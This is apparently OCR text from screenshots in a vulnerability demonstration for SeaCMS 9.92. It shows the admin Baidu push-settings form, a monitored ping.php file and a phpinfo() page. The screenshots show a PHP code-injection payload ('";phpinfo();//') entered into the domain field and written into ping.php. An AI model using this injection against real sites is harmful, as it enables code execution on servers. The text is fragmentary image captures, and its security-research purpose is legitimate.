 TheFolderSpy: Select add item to start working
Add item Open Settings Pause Spy Resume Clear Run in Backgroun
File Changed T
C:\phpStudy\WWW\seacms992\data\admin\ping.php C
C:\phpStudy\WWW\seacms992\data\admin\ping.php C
\phpStudy\WWW\seacms992\data\admin\ping.php - Sublime Text (UNREGISTERED)
Edit Selection Find View Goto Tools Project Preferences Help
ping.php ×
<?php $weburl = "";phpinfo();//"; $token = "123456789";
安装向导 - 海洋CMS ×
管理中心 - 海洋CMS × +
localhost/seacms992/63zx5f/#
海洋
首页 数据 模板 生成 用户 工具
后台首页 » 管理员 » 百度主动推送设置
网站设置
图片水印设置
远程图片设置
播放器设置
播放来源管理
下载来源管理
系统账号管理
后台登陆验证码
资源库API设置
百度推送设置
后台IP安全设置
微信公众号设置
邮件服务器设置
Taskinen, Pierre-Alain Joye, Dmitry Stogov, Felipe Pena, David Soria Parra, Stanislav
Ferenc Kovacs
Websites and Infrastruc
PHP Websites Team Rasmus Lerdorf, Hannes Magnus
Nielsen, Peter Cowburn, Adam Ha
Event Maintainers Damien Seguy, Daniel P. Brown
Network Infrastructure Daniel P. Brown
Windows Infrastructure Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms o
distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRA
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licens
登记域名： ";phpinfo();// * 百度站长平台里登记的域名，必须保持完全一致，如www.seacm
准入密钥： * 百度站长平台里提供的准入秘钥，在百度站长平台-链接提交-修改